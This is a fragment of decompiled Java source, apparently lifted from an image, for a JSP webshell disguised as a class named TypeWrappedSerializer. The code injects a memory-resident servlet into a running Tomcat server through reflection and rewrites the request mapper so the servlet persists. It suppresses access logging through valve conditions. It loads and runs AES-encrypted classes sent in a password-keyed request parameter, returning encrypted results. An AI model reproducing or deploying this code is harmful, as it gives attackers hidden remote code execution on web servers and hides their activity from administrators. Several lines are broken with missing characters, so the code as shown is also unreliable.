 /* 79*/ Object standardContext = TypeWrappedSerializer.getFieldValue(o, "context");
/* 82*/ Object newWrapper = this.invoke(standardContext, "createWrapper", null);
/* 83*/ this.invoke(newWrapper, "setName", wrapperName);
/* 85*/ TypeWrappedSerializer.setFieldValue(newWrapper, "instance", this);
/* 87*/ Class<?> containerClass = Class.forName("org.apache.catalina.Container", false, standardContext.getClass().getClassLoader());
/* 88*/ Object oldWrapper = this.invoke(standardContext, "findChild", wrapperName);
/* 89*/ if (oldWrapper != null) {
/* 90*/ standardContext.getClass().getDeclaredMethod("removeChild", containerClass);
}
/* 92*/ standardContext.getClass().getDeclaredMethod("addChild", containerClass).invoke(standardContext, newWrapper);
try {
/* 95*/ method = standardContext.getClass().getMethod("addServletMappingDecoded", String.class, String.class);
}
catch (Exception e) {
/* 97*/ method = standardContext.getClass().getMethod("addServletMapping", String.class, String.class);
}
/* 99*/ method.invoke(standardContext, this.path, wrapperName);
/*100*/ if (this.getMethodByClass(newWrapper.getClass(), "setServlet", Servlet.class) == null) {
/*101*/ this.transform(standardContext, this.path);
/*102*/ this.init((ServletConfig)TypeWrappedSerializer.getFieldValue(newWrapper, "facade"));
}
/*104*/ return "ok";
}
catch (Exception e) {
/*106*/ return e.getMessage();
}
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
/*111*/ Field f = null;
/*112*/ f = obj instanceof Field ? (Field)obj : obj.getClass().getDeclaredField(fieldName);
/*117*/ f.setAccessible(true);
/*118*/ f.set(obj, value);
}
private void transform(Object standardContext, String path) throws Exception {
/*122*/ Object containerBase = this.invoke(standardContext, "getParent", null);
/*123*/ Class<?> mapperListenerClass = Class.forName("org.apache.catalina.connector.MapperListener", false, containerBase.getClass().getClassLoader
);
/*124*/ Field listenersField = Class.forName("org.apache.catalina.core.ContainerBase", false, containerBase.getClass().getClassLoader()).getDeclare
ield("listeners");
/*125*/ listenersField.setAccessible(true);
/*126*/ ArrayList listeners = (ArrayList)listenersField.get(containerBase);
/*127*/ int i = 0;
while (i < listeners.size()) {
Object mapperListener_Mapper = listeners.get(i);
if (mapperListener_Mapper != null && mapperListenerClass.isAssignableFrom(mapperListener_Mapper.getClass())) {
/*130*/ Object mapperListener_Mapper2 = TypeWrappedSerializer.getFieldValue(mapperListener_Mapper, "mapper");
/*131*/ Object mapperListener_Mapper_hosts = TypeWrappedSerializer.getFieldValue(mapperListener_Mapper2, "hosts");
/*132*/ int j = 0;
while (j < Array.getLength(mapperListener_Mapper_hosts)) {
/*133*/ Object mapperListener_Mapper_host = Array.get(mapperListener_Mapper_hosts, j);
/*134*/ Object mapperListener_Mapper_hosts_contextList = TypeWrappedSerializer.getFieldValue(mapperListener_Mapper_host, "contextList")
/*135*/ Object mapperListener_Mapper_hosts_contextList_contexts = TypeWrappedSerializer.getFieldValue(mapperListener_Mapper_hosts_conte
List, "contexts");
/*136*/ int k = 0;
while (k < Array.getLength(mapperListener_Mapper_hosts_contextList_contexts)) {
/*137*/ Object mapperListener_Mapper_hosts_contextList_context = Array.get(mapperListener_Mapper_hosts_contextList_contexts, k);
/*138*/ if (standardContext.equals(TypeWrappedSerializer.getFieldValue(mapperListener_Mapper_hosts_contextList_context, "object")))
Object Mapper_Wrapper;
ArrayList arrayList = new ArrayList();
/*140*/ Object standardContext_Mapper = this.invoke(standardContext, "getMapper", null);
/*141*/ Object standardContext_Mapper_Context = TypeWrappedSerializer.getFieldValue(standardContext_Mapper, "context");
/*142*/ Object standardContext_Mapper_Context_exactWrappers = TypeWrappedSerializer.getFieldValue(standardContext_Mapper_Contex
"exactWrappers");
/*143*/ Object mapperListener_Mapper_hosts_contextList_context_exactWrappers = TypeWrappedSerializer.getFieldValue(mapperListen
_Mapper_hosts_contextList_context, "exactWrappers");
/*145*/ int l = 0;
while (l < Array.getLength(mapperListener_Mapper_hosts_contextList_context_exactWrappers)) {
/*146*/ Mapper_Wrapper = Array.get(mapperListener_Mapper_hosts_contextList_context_exactWrappers, l);
/*147*/ if (path.equals(TypeWrappedSerializer.getFieldValue(Mapper_Wrapper, "name"))) {
/*148*/ Method removeWrapperMethod = mapperListener_Mapper2.getClass().getDeclaredMethod("removeWrapper", mapperListene
Mapper_hosts_contextList_context.getClass(), String.class);
/*149*/ removeWrapperMethod.setAccessible(true);
/*150*/ removeWrapperMethod.invoke(mapperListener_Mapper2, mapperListener_Mapper_hosts_contextList_context, path);
}
/*145*/ ++l;
}
/*154*/ l = 0;
while (l < Array.getLength(standardContext_Mapper_Context_exactWrappers)) {
/*155*/ Mapper_Wrapper = Array.get(standardContext_Mapper_Context_exactWrappers, l);
/*156*/ if (path.equals(TypeWrappedSerializer.getFieldValue(Mapper_Wrapper, "name"))) {
/*157*/ Method addWrapperMethod = mapperListener_Mapper2.getClass().getDeclaredMethod("addWrapper", mapperListener_Mapp
_hosts_contextList_context.getClass(), String.class, Object.class);
/*158*/ addWrapperMethod.setAccessible(true);
/*159*/ addWrapperMethod.invoke(mapperListener_Mapper2, mapperListener_Mapper_hosts_contextList_context, path, TypeWrap
dSerializer.getFieldValue(Mapper_Wrapper, "object"));
}
/*154*/ ++l;
}
}
/*136*/ ++k;
}
/*132*/ ++j;
}
}
/*127*/ ++i;
}
}
public byte[] x(byte[] s, boolean m) {
try {
/*171*/ Cipher c = Cipher.getInstance("AES");
/*172*/ c.init(m ? 1 : 2, new SecretKeySpec(this.secretKey.getBytes(), "AES"));
/*173*/ return c.doFinal(s);
}
catch (Exception e) {
/*175*/ return null;
}
}
public static String md5(String s) {
/*179*/ String ret = null;
try {
/*183*/ MessageDigest m = MessageDigest.getInstance("MD5");
/*184*/ m.update(s.getBytes(), 0, s.length());
ret = new BigInteger(1, m.digest()).toString(16).toUpperCase();
}
catch (Exception exception) {
// empty catch block
}
/*188*/ return ret;
}
private Object invoke(Object obj, String methodName, Object ... parameters) {
try {
ArrayList classes = new ArrayList();
/*193*/ if (parameters != null) {
/*194*/ int i = 0;
while (i < parameters.length) {
/*195*/ Object o1 = parameters[i];
/*196*/ if (o1 != null) {
/*197*/ classes.add(o1.getClass());
} else {
/*199*/ classes.add(null);
}
/*194*/ ++i;
}
}
/*203*/ Method method = this.getMethodByClass(obj.getClass(), methodName, classes.toArray(new Class[0]));
/*205*/ return method.invoke(obj, parameters);
}
catch (Exception exception) {
/*208*/ return null;
}
}
private Method getMethodByClass(Class cs, String methodName, Class ... parameters) {
/*212*/ Method method = null;
/*213*/ while (cs != null) {
try {
/*215*/ method = cs.getDeclaredMethod(methodName, parameters);
/*216*/ cs = null;
}
catch (Exception e) {
/*218*/ cs = cs.getSuperclass();
}
}
/*221*/ return method;
}
public static Object getFieldValue(Object obj, String fieldName) throws Exception {
/*224*/ Field f = null;
/*225*/ if (obj instanceof Field) {
/*226*/ f = (Field)obj;
} else {
/*228*/ Object method = null;
/*229*/ Class<?> cs = obj.getClass();
/*230*/ while (cs != null) {
try {
/*232*/ f = cs.getDeclaredField(fieldName);
/*233*/ cs = null;
}
catch (Exception e) {
/*235*/ cs = cs.getSuperclass();
}
}
}
/*239*/ f.setAccessible(true);
/*240*/ return f.get(obj);
}
private void noLog(PageContext pc) {
try {
/*244*/ Object applicationContext = TypeWrappedSerializer.getFieldValue(pc.getServletContext(), "context");
/*245*/ Object container = TypeWrappedSerializer.getFieldValue(applicationContext, "context");
ArrayList<Object> arrayList = new ArrayList<Object>();
/*247*/ while (container != null) {
/*248*/ arrayList.add(container);
/*249*/ container = this.invoke(container, "getParent", null);
}
/*251*/ int i = 0;
while (i < arrayList.size()) {
try {
/*253*/ Object pipeline = this.invoke(arrayList.get(i), "getPipeline", null);
/*254*/ if (pipeline != null) {
/*255*/ Object valve = this.invoke(pipeline, "getFirst", null);
/*256*/ while (valve != null) {
/*257*/ if (this.getMethodByClass(valve.getClass(), "getCondition", null) != null && this.getMethodByClass(valve.getClass(), "s
Condition", String.class) != null) {
String condition = (String)this.invoke(valve, "getCondition", new Object[0]);
condition = condition == null ? "FuckLog" : condition;
/*260*/ this.invoke(valve, "setCondition", condition);
/*261*/ pc.getRequest().setAttribute(condition, (Object)condition);
/*262*/ valve = this.invoke(valve, "getNext", null);
/*263*/ continue;
}
valve = Class.forName("org.apache.catalina.Valve", false, applicationContext.getClass().getClassLoader()).isAssignableF
m(valve.getClass()) ? this.invoke(valve, "getNext", null) : null;
}
}
}
catch (Exception exception) {
// empty catch block
}
/*251*/ ++i;
}
}
catch (Exception exception) {
// empty catch block
}
}
public void _jspService(HttpServletRequest request, HttpServletResponse response) throws Exception {
block8: {
PageContext _jspx_page_context;
block7: {
/*285*/ HttpSession session = null;
/*288*/ JspWriter out = null;
/*289*/ TypeWrappedSerializer page = this;
/*290*/ JspWriter _jspx_out = null;
/*291*/ _jspx_page_context = null;
try {
try {
PageContext pageContext;
/*295*/ response.setContentType("text/html");
_jspx_page_context = pageContext = _jspxFactory.getPageContext((Servlet)this, (ServletRequest)request, (ServletResponse)res
nse, null, true, 8192, true);
/*299*/ ServletContext application = pageContext.getServletContext();
/*300*/ ServletConfig config = pageContext.getServletConfig();
/*301*/ session = pageContext.getSession();
_jspx_out = out = pageContext.getOut();
/*305*/ this.noLog(pageContext);
try {
String md5 = TypeWrappedSerializer.md5(String.valueOf(this.Pwd) + this.secretKey);
/*308*/ byte[] data = this.base64Decode(request.getParameter(this.Pwd));
/*309*/ data = this.x(data, false);
/*310*/ if (session.getAttribute("payload") == null) {
/*311*/ session.setAttribute("payload", (Object)new TypeWrappedSerializer(pageContext.getClass().getClassLoader()).Q(data))
/*312*/ break block7;
}
/*313*/ request.setAttribute("parameters", (Object)data);
ByteArrayOutputStream arrayOutputStream = new ByteArrayOutputStream();
/*315*/ Object f = ((Class)session.getAttribute("payload")).newInstance();
/*316*/ f.equals(arrayOutputStream);
/*317*/ f.equals(pageContext);
/*318*/ f.toString();
/*319*/ response.getWriter().write(md5.substring(0, 16));
/*320*/ response.getWriter().write(this.base64Encode(this.x(arrayOutputStream.toByteArray(), true)));
/*321*/ response.getWriter().write(md5.substring(16));
}
catch (Exception exception) {}
}
catch (Exception exception) {
/*329*/ _jspxFactory.releasePageContext(_jspx_page_context);
break block8;
}
}
catch (Throwable throwable) {
/*329*/ _jspxFactory.releasePageContext(_jspx_page_context);
/*330*/ throw throwable;
}
}
/*329*/ _jspxFactory.releasePageContext(_jspx_page_context);
}
}